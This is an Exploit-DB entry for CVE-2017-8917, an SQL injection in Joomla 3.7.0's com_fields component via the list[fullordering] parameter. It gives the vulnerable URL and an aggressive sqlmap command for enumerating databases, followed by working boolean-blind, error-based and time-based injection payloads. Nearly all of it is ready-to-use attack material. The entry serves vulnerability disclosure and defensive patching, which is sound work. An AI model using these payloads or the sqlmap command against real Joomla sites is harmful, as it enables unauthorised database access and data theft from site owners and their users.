 https://www.exploit-db.com/exploits/42033
Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)